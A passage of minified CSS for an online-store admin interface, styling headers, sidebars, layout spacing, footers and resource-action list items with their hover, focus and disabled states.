"secondary-action";grid-template-rows:1.125rem 1fr}.Online-Store-UI-Header__SecondaryAction_13m8x button{grid-area:secondary-action;min-height:2.75rem;min-width:2.75rem}.Online-Store-UI-Header__PrimaryAction_1he9a{grid-area:primary}.Online-Store-UI-Header__PrimaryActionGroup_1dr0w{display:grid;grid-area:primary;grid-template-areas:"drag-icon-offset" "primary-action-group";grid-template-rows:1.125rem 1fr}.Online-Store-UI-Header__PrimaryActionGroupWrapper_hxkgs{display:flex;grid-area:primary-action-group;justify-content:flex-end}.Online-Store-UI-Header__PrimaryActionGroupWrapper_hxkgs button{min-height:2.75rem;min-width:2.75rem}.Online-Store-UI-Header__MiddleActionInteractive_1fw02,.Online-Store-UI-Header__MiddleAction_1cq16{grid-area:middle}.Online-Store-UI-Header__MiddleActionButton_1shi8,.Online-Store-UI-Header__MiddleAction_1cq16{display:grid;grid-template-areas:"drag-icon" "title";grid-template-rows:1.125rem 1fr;height:100%;min-height:2.75rem;text-align:center;width:100%}.Online-Store-UI-Header__MiddleActionButton_1shi8{-webkit-appearance:none;appearance:none;background:none;border:none;color:inherit;cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0}.Online-Store-UI-Header__MiddleActionButton_1shi8:focus{outline:none}.Online-Store-UI-Header__MiddleActionButton_1shi8:focus-visible:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-Header__DragHandleIcon_1fgjb{align-items:center;grid-area:drag-icon;opacity:.6}.Online-Store-UI-Header__DragHandleIcon_1fgjb svg{fill:var(--p-color-icon-disabled)}.Online-Store-UI-Header__Title_1co0r{align-items:center;display:flex;flex-direction:column;grid-area:title;height:100%;justify-content:center;max-width:100%;min-width:0}.Online-Store-UI-Header__SubtitleWrapper_192mf,.Online-Store-UI-Header__TitleWrapper_ebumo{display:grid;grid-template-columns:1fr auto 1fr}.Online-Store-UI-Header__SubtitlePrefixWrapper_1h67j,.Online-Store-UI-Header__SubtitleSuffixWrapper_1ywia,.Online-Store-UI-Header__TitlePrefixWrapper_18q19{display:flex;justify-content:right}.Online-Store-UI-Header__TitlePrefixWrapper_18q19{padding-right:var(--p-space-100)}.Online-Store-UI-Header__SubtitlePrefixWrapper_1h67j,.Online-Store-UI-Header__SubtitleSuffixWrapper_1ywia{height:1rem}.Online-Store-UI-Header__SuffixWrapper_139tb{display:flex;justify-content:left;padding-left:var(--p-space-100)}.Online-Store-UI-Header__SubtitleWrapper_192mf{margin-top:calc(var(--p-space-050)*-1)}.Online-Store-UI-Header__Button_1gkrb{background:inherit;border:none;display:grid;grid-template-areas:"." "content";grid-template-rows:1.125rem 1fr;height:100%;padding:0;width:100%}.Online-Store-UI-Header__Button_1gkrb:disabled,.Online-Store-UI-Header__Button_1gkrb[aria-disabled=true]{color:var(--p-color-text-disabled);pointer-events:none;touch-action:none;-webkit-user-select:none;user-select:none}.Online-Store-UI-Header__Button_1gkrb:disabled svg,.Online-Store-UI-Header__Button_1gkrb[aria-disabled=true] svg{fill:var(--p-color-text-disabled)}.Online-Store-UI-Header__Button_1gkrb:hover{color:var(--p-color-bg-fill-brand-hover)}.Online-Store-UI-Header__Button_1gkrb.Online-Store-UI-Header--semibold_v878r{font-weight:var(--p-font-weight-semibold)}.Online-Store-UI-Header__Button_1gkrb.Online-Store-UI-Header--alignRight_c624s{justify-content:flex-end;text-align:right}.Online-Store-UI-Header__ButtonContentWrapper_12ppe{align-items:center;display:flex;grid-area:content;height:100%;max-width:100%;min-width:0;width:100%}.Online-Store-UI-Header__ButtonContentWrapper_12ppe.Online-Store-UI-Header--hasPrefix_1h7eu{margin-left:calc(var(--p-space-200)*-1)}.Online-Store-UI-Header__ButtonContentWrapper_12ppe .Online-Store-UI-Header__Prefix_1plch svg{fill:var(--p-color-icon)}.Online-Store-UI-Header__ButtonContentWrapper_12ppe .Online-Store-UI-Header__Content_145jm{color:var(--p-color-text);font-size:var(--p-font-size-400);line-height:var(--p-font-line-height-500);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Online-Store-UI-Header__ButtonContentWrapper_12ppe .Online-Store-UI-Header__LoadingSpinner_d841e{line-height:0}.Online-Store-UI-Header__PrimaryAndMoreActions_x4ovl{display:grid;gap:var(--p-space-400);grid-area:primary;grid-template-columns:1fr auto}@media (min-width:41.6875em){.Online-Store-UI-Sidebar_19zeo{grid-area:primary-sidebar;overflow:hidden;position:relative;z-index:10}.Online-Store-UI-Sidebar_19zeo:not(.Online-Store-UI-Sidebar--secondary_1alkg){border-right:var(--p-border-width-025) solid var(--p-color-border-secondary)}}@media (min-width:41.6875em){.Online-Store-UI-Sidebar--secondary_1alkg{border-left:var(--p-border-width-025) solid var(--p-color-border-secondary);grid-area:secondary-sidebar}.Online-Store-UI-Sidebar--aux_15227{grid-area:primary-aux-sidebar}}.Online-Store-UI-Sidebar--hide_5bgp3{display:none}.Online-Store-UI-DroppableRegion__Droppable_y9qaq{bottom:0;height:var(--osui_max-droppable-height-bottom-sheet);position:absolute;width:100%}.Online-Store-UI-DroppableRegion__DroppableInterior_14eqk{height:100%;position:relative;width:100%}.Online-Store-UI-DroppableRegion__DroppableBottom_r7259,.Online-Store-UI-DroppableRegion__DroppableMid_510gi,.Online-Store-UI-DroppableRegion__DroppableTop_1kyam{left:0;position:absolute;right:0;width:100%}.Online-Store-UI-DroppableRegion__DroppableBottom_r7259{bottom:0;height:33.33%}.Online-Store-UI-DroppableRegion__DroppableMid_510gi{bottom:33.33%;height:33.33%}.Online-Store-UI-DroppableRegion__DroppableTop_1kyam{bottom:66.66%;height:33.33%}.Online-Store-UI-StaticPanel_1hinh{height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.Online-Store-UI-StaticPanel--suspend_1qx89{opacity:0;pointer-events:none;visibility:hidden}.Online-Store-UI-StaticPanel__ChildrenWrapper_1a4a2{background-color:var(--osui_color-frame-surface-bg);display:flex;flex-direction:column;height:100%}.Online-Store-UI-Shelf_gw0wa{position:relative;z-index:3}.Online-Store-UI-Layout_3gki2{--osui_sidebar-action-offset:var(--p-space-100);display:flex;flex:0 0 auto;flex-direction:column}.Online-Store-UI-Layout_3gki2>.Online-Store-UI-Layout_3gki2.Online-Store-UI-Layout--sticky_1tysm{position:sticky;z-index:5}.Online-Store-UI-Layout_3gki2>.Online-Store-UI-Layout_3gki2.Online-Store-UI-Layout--sticky_1tysm:first-child{top:0}.Online-Store-UI-Layout_3gki2>.Online-Store-UI-Layout_3gki2.Online-Store-UI-Layout--sticky_1tysm:last-child{bottom:var(--p-border-width-025);margin-top:auto;padding-top:0}.Online-Store-UI-Layout--spaceBefore_70u47{padding-top:var(--osui_static-panel-layout-spacing)}.Online-Store-UI-Layout--spaceAfter_1ojhn{padding-bottom:var(--osui_static-panel-layout-spacing)}.Online-Store-UI-Layout--sticky_1tysm:first-child.Online-Store-UI-Layout--isStuck_1xtuz{border-bottom:var(--p-border-width-025) solid var(--p-color-border-secondary)}.Online-Store-UI-Layout--sticky_1tysm:last-child{border-top:var(--p-border-width-025) solid var(--p-color-border-secondary)}.Online-Store-UI-Layout--sticky_1tysm .Online-Store-UI-Layout__ChildrenWrapper_dj5xd{background-color:var(--p-color-bg-surface)}.Online-Store-UI-Layout--fullHeight_l7x9r{flex:1 1 auto}.Online-Store-UI-Layout--scrollable_5huhj{-webkit-overflow-scrolling:touch;height:100%;overflow-y:scroll}@media (max-width:41.685em){.Online-Store-UI-Layout--scrollable_5huhj{overflow-x:hidden}}.Online-Store-UI-Layout--layoutSpacingNone_uzpzu,.Online-Store-UI-Layout--sectionSpacingDefault_1p7w4:first-of-type,.Online-Store-UI-Layout--sectionSpacingDefault_1p7w4:only-child,.Online-Store-UI-Layout--sectionSpacingNone_7qz1t{--osui_static-panel-layout-spacing:var(--p-space-0)}.Online-Store-UI-Layout--layoutSpacingExtraTight_1x871,.Online-Store-UI-Layout--sectionSpacingExtraTight_vy6xi{--osui_static-panel-layout-spacing:var(--p-space-100)}.Online-Store-UI-Layout--layoutSpacingTight_1tyw9,.Online-Store-UI-Layout--sectionSpacingTight_ut7c5{--osui_static-panel-layout-spacing:var(--p-space-200)}.Online-Store-UI-Layout--layoutSpacingBaseTight_yluqb,.Online-Store-UI-Layout--sectionSpacingBaseTight_1pbac{--osui_static-panel-layout-spacing:var(--p-space-300)}.Online-Store-UI-Layout--layoutSpacingBase_rnyix,.Online-Store-UI-Layout--layoutSpacingDefault_1a8ra,.Online-Store-UI-Layout--sectionSpacingBase_53jl0{--osui_static-panel-layout-spacing:var(--p-space-400)}.Online-Store-UI-Layout--layoutSpacingLoose_amje8,.Online-Store-UI-Layout--sectionSpacingLoose_3vy5s{--osui_static-panel-layout-spacing:var(--p-space-500)}.Online-Store-UI-Layout--layoutSpacingExtraLoose_16az5,.Online-Store-UI-Layout--sectionSpacingExtraLoose_16yqy{--osui_static-panel-layout-spacing:var(--p-space-800)}.Online-Store-UI-Layout--dividerBefore_16rlz{border-top:var(--p-border-width-025) solid var(--p-color-border-secondary)}.Online-Store-UI-Layout--dividerAfter_6bx76{border-bottom:var(--p-border-width-025) solid var(--p-color-border-secondary)}.Online-Store-UI-Layout--divided_jmtkz>.Online-Store-UI-Layout__Section_ymgz1:before,.Online-Store-UI-Layout--divider_1rvhs:before{background-color:var(--p-color-border-secondary);content:"";display:block;height:var(--p-border-width-025);margin-bottom:var(--osui_static-panel-layout-spacing);margin-left:var(--osui_static-panel-section-padding,var(--p-space-400));width:100%;width:calc(100% - var(--osui_static-panel-section-padding, var(--p-space-400))*2)}.Online-Store-UI-Layout--dividerFull_pfmsp:before{background-color:var(--p-color-border-secondary);content:"";display:block;height:var(--p-border-width-025);margin-bottom:var(--osui_static-panel-layout-spacing);width:100%}.Online-Store-UI-Layout--divided_jmtkz>.Online-Store-UI-Layout--dividerFull_pfmsp:before{margin-left:0;width:100%}.Online-Store-UI-Layout--alignToBottom_vpdxq:not(.Online-Store-UI-Layout--divider_1rvhs):before,.Online-Store-UI-Layout--divided_jmtkz.Online-Store-UI-Layout--layoutSpacingNone_uzpzu .Online-Store-UI-Layout--sectionSpacingDefault_1p7w4:before,.Online-Store-UI-Layout--divided_jmtkz.Online-Store-UI-Layout--layoutSpacingNone_uzpzu .Online-Store-UI-Layout--sectionSpacingNone_7qz1t:before,.Online-Store-UI-Layout--divided_jmtkz>.Online-Store-UI-Layout--dividerHide_mccft:before,.Online-Store-UI-Layout--divided_jmtkz>.Online-Store-UI-Layout__Section_ymgz1:first-of-type:before,.Online-Store-UI-Layout--divided_jmtkz>.Online-Store-UI-Layout__Section_ymgz1:only-child:before,.Online-Store-UI-Layout--dividerHide_mccft:before,.Online-Store-UI-Layout--divider_1rvhs.Online-Store-UI-Layout--sectionSpacingNone_7qz1t:before,.Online-Store-UI-Layout--divider_1rvhs:first-of-type:before,.Online-Store-UI-Layout--divider_1rvhs:only-child:before{content:none}.Online-Store-UI-Layout__Section_ymgz1{padding-top:var(--osui_static-panel-layout-spacing);position:relative;width:100%;z-index:2}.Online-Store-UI-Layout__Section_ymgz1.Online-Store-UI-Layout--sticky_1tysm{position:sticky;z-index:5}.Online-Store-UI-Layout__Section_ymgz1.Online-Store-UI-Layout--sticky_1tysm:first-child{top:0}.Online-Store-UI-Layout__Section_ymgz1.Online-Store-UI-Layout--sticky_1tysm:last-child{border-top:none;bottom:var(--p-border-width-025);margin-top:auto;padding-top:0}.Online-Store-UI-Layout__Section_ymgz1.Online-Store-UI-Layout--sticky_1tysm:last-child:before{border-bottom:var(--p-border-width-025) solid var(--p-color-border-secondary);content:"";display:block;height:var(--osui_static-panel-layout-spacing)}.Online-Store-UI-Layout--alignToActionBar_op3mj{padding-top:var(--p-space-200)}.Online-Store-UI-Layout--alignToBottom_vpdxq{--osui_static-panel-layout-spacing:var(--p-space-1600);margin-top:auto}.Online-Store-UI-Layout--alignToBottom_vpdxq:before,.Online-Store-UI-Layout--divided_jmtkz>.Online-Store-UI-Layout--alignToBottom_vpdxq:before{margin-bottom:var(--p-space-400)}.Online-Store-UI-Layout__ChildrenWrapper_dj5xd{padding-left:var(--osui_static-panel-section-padding);padding-right:var(--osui_static-panel-section-padding)}.Online-Store-UI-Layout--paddingNone_piwat{--osui_static-panel-section-padding:var(--p-space-0)}.Online-Store-UI-Layout--paddingExtraTight_16irr{--osui_static-panel-section-padding:var(--p-space-100)}.Online-Store-UI-Layout--paddingTight_enfw9{--osui_static-panel-section-padding:var(--p-space-200)}.Online-Store-UI-Layout--paddingBaseTight_1ckll{--osui_static-panel-section-padding:var(--p-space-300)}.Online-Store-UI-Layout--paddingBase_ywq7u{--osui_static-panel-section-padding:var(--p-space-400)}.Online-Store-UI-Layout--paddingLoose_1swe1{--osui_static-panel-section-padding:var(--p-space-500)}.Online-Store-UI-Layout--paddingExtraLoose_178n3{--osui_static-panel-section-padding:var(--p-space-800)}.Online-Store-UI-Footer_sopbk{position:relative}.Online-Store-UI-Footer__ChildrenWrapper_ic5ip{position:relative;z-index:4}.Online-Store-UI-Footer__ChildrenWrapper_ic5ip:not(:only-child):last-child:before{background-color:var(--p-color-border-secondary);content:"";display:block;height:var(--p-border-width-025);margin-bottom:var(--osui_static-panel-layout-spacing);width:100%}.Online-Store-UI-Footer__ChildrenWrapper_ic5ip:not(:only-child):last-child:before{margin-bottom:0}.Online-Store-UI-Actions_162ja{align-items:center;display:flex;justify-content:space-between;padding:var(--p-space-200)}.Online-Store-UI-Actions--offsetLeft_1xm4v{margin-left:calc(var(--p-space-200)*-1)}.Online-Store-UI-Actions--offsetRight_9e8im{margin-right:calc(var(--p-space-200)*-1)}.Online-Store-UI-Actions--offsetBoth_1yx06{margin-left:calc(var(--p-space-200)*-1);margin-right:calc(var(--p-space-200)*-1)}.Online-Store-UI-Actions__ActionsWrapper_1l8ca,.Online-Store-UI-Actions__ChildrenWrapper_1re3h{align-items:center;display:flex}.Online-Store-UI-Actions__ChildrenWrapper_1re3h{flex:0 1 auto;max-width:100%;min-width:0}.Online-Store-UI-Actions__ActionsWrapper_1l8ca{flex:0 0 auto;margin-left:auto}.Online-Store-UI-Actions__ChildrenWrapper_1re3h+.Online-Store-UI-Actions__ActionsWrapper_1l8ca{margin-left:var(--p-space-400)}.Online-Store-UI-Actions__PrimaryActionWrapper_18ycg,.Online-Store-UI-Actions__SecondaryActionsWrapper_16aeo{flex:0 0 auto;max-width:100%;min-width:0}.Online-Store-UI-Actions__SecondaryActionsWrapper_16aeo+.Online-Store-UI-Actions__PrimaryActionWrapper_18ycg{margin-left:var(--p-space-200)}.Online-Store-UI-Info_cgg80{color:var(--p-color-text-secondary);font-size:calc(var(--p-font-size-300) + .0625rem);font-weight:400;line-height:var(--p-font-line-height-500);padding:var(--p-space-300)}@media (min-width:48em){.Online-Store-UI-Info_cgg80{font-size:var(--p-font-size-300);line-height:var(--p-font-line-height-400)}}.Online-Store-UI-Info_cgg80 a,.Online-Store-UI-Info_cgg80 button{color:var(--p-color-text-secondary);text-decoration:underline;transition:color var(--p-motion-duration-150) var(--p-motion-ease)}@media (hover:hover) and (pointer:fine){.Online-Store-UI-Info_cgg80 a:hover,.Online-Store-UI-Info_cgg80 button:hover{color:var(--p-color-icon-active)}}.Online-Store-UI-Info_cgg80 a:active,.Online-Store-UI-Info_cgg80 button:active{color:var(--p-color-text-secondary)}@media (max-width:41.685em){.Online-Store-UI-Info_cgg80{font-size:.875rem}}.Online-Store-UI-Preview_13jat{outline:none}.Online-Store-UI-ResourceAction__ResourceActionWrapper_1n56r{--osui_resource-action-height:4rem;--osui_resource-action-background-color:var(--p-color-bg-surface);max-width:100%;min-width:0;position:relative}.Online-Store-UI-ResourceAction--sizeSmall_or3m4{--osui_resource-action-height:2.75rem}.Online-Store-UI-ResourceAction--sizeMedium_h7wp0{--osui_resource-action-height:3.625rem}.Online-Store-UI-ResourceAction--sizeLarge_alraj{--osui_resource-action-height:4rem}.Online-Store-UI-ResourceAction--hasControl_1vg98{background-color:var(--p-color-bg-surface);padding:0 var(--p-space-200)}.Online-Store-UI-ResourceAction_il6et{--osui_width-resource-action-drag-handle:var(--osui_height-nav-action);align-items:center;background-color:var(--osui_resource-action-background-color);display:flex;height:var(--osui_resource-action-height);position:relative;transition-duration:var(--p-motion-duration-200);transition-property:color,background-color;transition-timing-function:var(--p-motion-ease);width:100%;z-index:1}.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceSubdued_z7b4z,.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--disabled_x8e0d{--osui_resource-action-background-color:var(--p-color-bg-surface-disabled);background-color:var(--p-color-bg-surface-disabled);color:var(--p-color-text-secondary)}.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceInfo_1jgmr{--osui_resource-action-background-color:var(--p-color-bg-surface-brand-selected)}.Online-Store-UI-ResourceAction_il6et:not(.Online-Store-UI-ResourceAction--fillContent_7kdt6){padding-left:var(--p-space-300);padding-right:var(--p-space-300)}.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--disabled_x8e0d:not(.Online-Store-UI-ResourceAction--hasTooltip_1sk51){pointer-events:none;touch-action:none;-webkit-user-select:none;user-select:none}.Online-Store-UI-ResourceAction--hasSecondaryAction_ksuoj:not(.Online-Store-UI-ResourceAction--hasDragHandle_1cndp) .Online-Store-UI-ResourceAction_il6et{padding-right:calc(var(--p-space-100) + var(--osui_height-common-control) + (var(--osui_height-common-control) - 1.25rem)*.5)}.Online-Store-UI-ResourceAction--hasDragHandle_1cndp:not(.Online-Store-UI-ResourceAction--hasSecondaryAction_ksuoj) .Online-Store-UI-ResourceAction_il6et{padding-right:calc(var(--p-space-100) + var(--osui_width-resource-action-drag-handle))}.Online-Store-UI-ResourceAction--hasSecondaryAction_ksuoj.Online-Store-UI-ResourceAction--hasDragHandle_1cndp .Online-Store-UI-ResourceAction_il6et{padding-right:calc(var(--p-space-100) + var(--osui_height-common-control) + var(--osui_width-resource-action-drag-handle))}.Online-Store-UI-ResourceAction--hasControl_1vg98 .Online-Store-UI-ResourceAction_il6et{border-radius:var(--osui_radius-sidebar-children)}.Online-Store-UI-ResourceAction--hasControl_1vg98 .Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--active_73yyf{--osui_resource-action-background-color:var(
    --p-color-bg-surface-brand-selected
  )}.Online-Store-UI-ResourceAction--hasControl_1vg98 .Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--active_73yyf:before{background-color:var(--p-color-bg-fill-brand);border-bottom-right-radius:var(--p-border-radius-100);border-top-right-radius:var(--p-border-radius-100);content:"";display:block;height:100%;left:calc(var(--p-space-200)*-1);position:absolute;top:0;width:var(--p-border-width-050)}@media (-ms-high-contrast:active){.Online-Store-UI-ResourceAction--hasControl_1vg98 .Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--disabled_x8e0d .Online-Store-UI-ResourceAction__Content_1oftk{color:grayText}}@media (hover:hover) and (pointer:fine){.Online-Store-UI-ResourceAction--hasControl_1vg98 .Online-Store-UI-ResourceAction_il6et:hover{--osui_resource-action-background-color:var(
      --p-color-bg-surface-hover
    )}.Online-Store-UI-ResourceAction--hasControl_1vg98 .Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--active_73yyf:hover{--osui_resource-action-background-color:var(
      --p-color-bg-surface-brand-hover
    )}}a.Online-Store-UI-ResourceAction_il6et{color:inherit;text-decoration:none}a.Online-Store-UI-ResourceAction_il6et:visited{color:inherit}button.Online-Store-UI-ResourceAction_il6et{-webkit-appearance:none;appearance:none;background:none;background-color:var(--osui_resource-action-background-color);border:none;color:inherit;cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;text-align:left}button.Online-Store-UI-ResourceAction_il6et:focus{outline:none}a.Online-Store-UI-ResourceAction_il6et,button.Online-Store-UI-ResourceAction_il6et,label.Online-Store-UI-ResourceAction_il6et{outline:none;position:relative}a.Online-Store-UI-ResourceAction_il6et:after,button.Online-Store-UI-ResourceAction_il6et:after,label.Online-Store-UI-ResourceAction_il6et:after{border-radius:calc(var(--p-border-radius-200) + .0625rem);box-shadow:0 0 0 -.0625rem var(--p-color-border-focus);content:"";display:block;inset:-.0625rem -.0625rem -.0625rem -.0625rem;pointer-events:none;position:absolute;transition:box-shadow var(--p-motion-duration-100) var(--p-motion-ease);z-index:1}a.Online-Store-UI-ResourceAction_il6et:focus:after,button.Online-Store-UI-ResourceAction_il6et:focus:after,label.Online-Store-UI-ResourceAction_il6et:focus:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}a.Online-Store-UI-ResourceAction_il6et:focus:not(:focus-visible):after,button.Online-Store-UI-ResourceAction_il6et:focus:not(:focus-visible):after,label.Online-Store-UI-ResourceAction_il6et:focus:not(:focus-visible):after{box-shadow:0 0 0 0 transparent}@media (-ms-high-contrast:active){a.Online-Store-UI-ResourceAction_il6et:focus:not(:focus-visible):after,button.Online-Store-UI-ResourceAction_il6et:focus:not(:focus-visible):after,label.Online-Store-UI-ResourceAction_il6et:focus:not(:focus-visible):after{outline:none}}a.Online-Store-UI-ResourceAction_il6et:focus-visible:after,button.Online-Store-UI-ResourceAction_il6et:focus-visible:after,label.Online-Store-UI-ResourceAction_il6et:focus-visible:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}a.Online-Store-UI-ResourceAction_il6et:after,button.Online-Store-UI-ResourceAction_il6et:after,label.Online-Store-UI-ResourceAction_il6et:after{border-radius:var(--p-border-radius-200);inset:var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050)}a.Online-Store-UI-ResourceAction_il6et:focus-visible,button.Online-Store-UI-ResourceAction_il6et:focus-visible,label.Online-Store-UI-ResourceAction_il6et:focus-visible{--osui_resource-action-background-color:var(--p-color-bg-surface-hover)}@media (hover:hover) and (pointer:fine){a.Online-Store-UI-ResourceAction_il6et:hover,button.Online-Store-UI-ResourceAction_il6et:hover,label.Online-Store-UI-ResourceAction_il6et:hover{--osui_resource-action-background-color:var(--p-color-bg-surface-hover)}}a.Online-Store-UI-ResourceAction_il6et:active,button.Online-Store-UI-ResourceAction_il6et:active,label.Online-Store-UI-ResourceAction_il6et:active{--osui_resource-action-background-color:var(--p-color-bg-surface-active)}a.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceInfo_1jgmr:focus-visible,button.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceInfo_1jgmr:focus-visible{--osui_resource-action-background-color:var(--p-color-bg-fill)}@media (hover:hover) and (pointer:fine){a.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceInfo_1jgmr:hover,button.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceInfo_1jgmr:hover{--osui_resource-action-background-color:var(--p-color-bg-fill)}}a.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceInfo_1jgmr:active,button.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceInfo_1jgmr:active{--osui_resource-action-background-color:var(--p-color-bg-surface-brand-selected)}a.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceCta_12m6t,button.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceCta_12m6t{color:var(--p-color-text-emphasis)}a.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceCta_12m6t:focus-visible,button.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceCta_12m6t:focus-visible{--osui_resource-action-background-color:var(--p-color-bg-surface-brand-selected)}@media (hover:hover) and (pointer:fine){a.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceCta_12m6t:hover,button.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceCta_12m6t:hover{--osui_resource-action-background-color:var(--p-color-bg-surface-brand-selected)}}a.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceCta_12m6t:active,button.Online-Store-UI-ResourceAction_il6et.Online-Store-UI-ResourceAction--appearanceCta_12m6t:active{--osui_resource-action-background-color:var(--p-color-bg-fill)}label.Online-Store-UI-ResourceAction_il6et{cursor:pointer}label.Online-Store-UI-ResourceAction_il6et:not(.Online-Store-UI-ResourceAction--disabled_x8e0d):focus-within:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-ResourceAction__Content_1oftk,.Online-Store-UI-ResourceAction__Prefix_1p7e0,.Online-Store-UI-ResourceAction__Suffix_1p7e1{align-content:center;align-items:center;display:flex;height:var(--osui_resource-action-height);max-width:100%;min-width:0}.Online-Store-UI-ResourceAction__Prefix_1p7e0,.Online-Store-UI-ResourceAction__Suffix_1p7e1{flex:0 0 auto;justify-content:center}.Online-Store-UI-ResourceAction__Prefix_1p7e0>*,.Online-Store-UI-ResourceAction__Suffix_1p7e1>*{flex:1 1 auto;max-width:100%;min-width:0}.Online-Store-UI-ResourceAction__Prefix_1p7e0 svg,.Online-Store-UI-ResourceAction__Suffix_1p7e1 svg{transition:fill var(--p-motion-duration-200) var(--p-motion-ease)}.Online-Store-UI-ResourceAction--appearanceInfo_1jgmr .Online-Store-UI-ResourceAction__Prefix_1p7e0 svg,.Online-Store-UI-ResourceAction--appearanceInfo_1jgmr .Online-Store-UI-ResourceAction__Suffix_1p7e1 svg{fill:var(--p-color-icon-emphasis);color:var(--p-color-icon-inverse)}.Online-Store-UI-ResourceAction--appearanceSubdued_z7b4z .Online-Store-UI-ResourceAction__Prefix_1p7e0 svg,.Online-Store-UI-ResourceAction--appearanceSubdued_z7b4z .Online-Store-UI-ResourceAction__Suffix_1p7e1 svg,.Online-Store-UI-ResourceAction--disabled_x8e0d .Online-Store-UI-ResourceAction__Prefix_1p7e0 svg,.Online-Store-UI-ResourceAction--disabled_x8e0d .Online-Store-UI-ResourceAction__Suffix_1p7e1 svg{fill:var(--p-color-icon-secondary)}.Online-Store-UI-ResourceAction__Prefix_1p7e0{width:2.5rem}.Online-Store-UI-ResourceAction__Suffix_1p7e1{margin-left:var(--p-space-200)}.Online-Store-UI-ResourceAction__Suffix_1p7e1 .Online-Store-UI-ResourceAction__TooltipSuffixIcon_art6y:not(:only-child){margin-left:var(--p-space-100)}.Online-Store-UI-ResourceAction__ExternalIcon_1ij4o{display:flex;margin-left:var(--p-space-100)}.Online-Store-UI-ResourceAction__ExternalIcon_1ij4o svg{fill:var(--p-color-icon)}.Online-Store-UI-ResourceAction__TitleBadgeWrapper_10mq0 .Online-Store-UI-ResourceAction--emphasis_160qj+.Online-Store-UI-ResourceAction__ExternalIcon_1ij4o{margin-left:var(--p-space-300)}.Online-Store-UI-ResourceAction__Content_1oftk{flex:1 1 auto;flex-wrap:wrap}.Online-Store-UI-ResourceAction__Prefix_1p7e0+.Online-Store-UI-ResourceAction__Content_1oftk{margin-left:var(--p-space-300)}.Online-Store-UI-ResourceAction__Overline_13fq0,.Online-Store-UI-ResourceAction__Subtitle_1ucu2,.Online-Store-UI-ResourceAction__TitleBadgeWrapper_10mq0{flex:1 1 100%;max-width:100%;min-width:0}.Online-Store-UI-ResourceAction__TitleBadgeWrapper_10mq0{align-items:center;display:flex}.Online-Store-UI-ResourceAction__Title_fadrr{flex:0 1 auto;max-width:100%;min-width:0}.Online-Store-UI-ResourceAction__Title_fadrr.Online-Store-UI-ResourceAction--emphasis_160qj{max-width:calc(100% - (var(--p-font-size-350) + .0625rem)*.5)}.Online-Store-UI-ResourceAction--truncate_19u7t{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Online-Store-UI-ResourceAction--strongTitle_83gyi{font-weight:700}.Online-Store-UI-ResourceAction__BadgeWrapper_it2fc{flex:0 0 auto;height:0;margin-top:calc(var(--p-border-width-050)*2*-1 - 1.125rem)}.Online-Store-UI-ResourceAction__Title_fadrr+.Online-Store-UI-ResourceAction__BadgeWrapper_it2fc{margin-left:var(--p-space-200)}.Online-Store-UI-ResourceAction__Overline_13fq0{color:var(--p-color-text-secondary);display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Online-Store-UI-ResourceAction__Subtitle_1ucu2.Online-Store-UI-ResourceAction--string_b06fa{color:var(--p-color-text-secondary);font-size:calc(var(--p-font-size-300) + .0625rem);font-weight:400;line-height:var(--p-font-line-height-500);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:48em){.Online-Store-UI-ResourceAction__Subtitle_1ucu2.Online-Store-UI-ResourceAction--string_b06fa{font-size:var(--p-font-size-300);line-height:var(--p-font-line-height-400)}}.Online-Store-UI-ResourceAction__Actions_c3b3h{display:flex;margin-top:calc((var(--osui_height-common-control))*-1*.5);min-height:var(--osui_height-common-control);padding-right:calc((var(--osui_height-common-control) - 1.25rem)*.5);position:absolute;right:0;top:50%;z-index:2}.Online-Store-UI-ResourceAction__DragHandleWrapper_1ssgw,.Online-Store-UI-ResourceAction__SecondaryAction_2ez0p{flex:0 0 auto}.Online-Store-UI-ResourceAction__DragHandleWrapper_1ssgw{margin-bottom:calc((var(--osui_resource-action-height) - var(--osui_height-common-control) + var(--p-space-100))/2*-1);margin-left:calc(var(--p-space-100)*.5*-1);margin-top:calc((var(--osui_resource-action-height) - var(--osui_height-common-control) + var(--p-space-100))/2*-1)}@media (hover:hover) and (pointer:fine){.Online-Store-UI-ResourceAction_il6et:hover+.Online-Store-UI-ResourceAction__Actions_c3b3h .Online-Store-UI-ResourceAction__DragHandleWrapper_1ssgw 